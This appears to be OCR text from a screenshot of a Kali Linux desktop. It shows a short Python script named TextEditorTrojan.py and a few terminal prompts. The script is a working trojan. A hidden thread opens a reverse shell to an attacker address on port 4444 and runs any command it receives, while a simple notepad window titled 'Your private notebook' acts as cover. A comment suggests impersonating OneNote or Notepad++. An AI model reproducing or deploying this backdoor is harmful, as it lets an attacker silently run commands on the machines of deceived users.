 kali@kali: ~
09:53 PM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ whoami
kali
┌──(kali㉿kali)-[~]
└─$
File System
Home
Right Ctrl
TextEditorTrojan.py
1 # VICTIM-PC-HERE
2 from tkinter import *
3 import threading
4 import socket
5 import subprocess
6
7
8 def main():
9     attacker_ip = '192.168.1.108'
10     port = 4444
11
12     connection_to_attacker = socket.socket()
13     connection_to_attacker.connect((attacker_ip, port))
14
15     while True:
16         command = connection_to_attacker.recv(1024)
17         command = command.decode()
18         op = subprocess.Popen(command, shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)
19         output = op.stdout.read()
20         output_error = op.stderr.read()
21         connection_to_attacker.send(output + output_error)
22
23
24 backdoor_thread = threading.Thread(target=main)
25 backdoor_thread.start()
26
27 # Text Editor
28 root=Tk()
29 # Title could impersonate some popular notebook program like OneNote, Notepad++, etc.
30 root.title("Your private notebook")
31 root.minsize(height=350, width=350)
32 root.maxsize(height=350, width=350)
33 root.geometry("350x350")
34 scrollbar = Scrollbar(root)
35 scrollbar.pack(side=RIGHT, fill=Y)
36
37 text_object = Text(root, yscrollcommand=scrollbar.set)
38 text_object.pack(fill=BOTH)
39
40 scrollbar.config(command=text_object.yview)
41
42 root.mainloop()
[ds@ds-matebook Trojan]$ VICTIM-PC-HERE
bash: VICTIM-PC-HERE: command not found
[ds@ds-matebook Trojan]$ whoami
ds
[ds@ds-matebook Trojan]$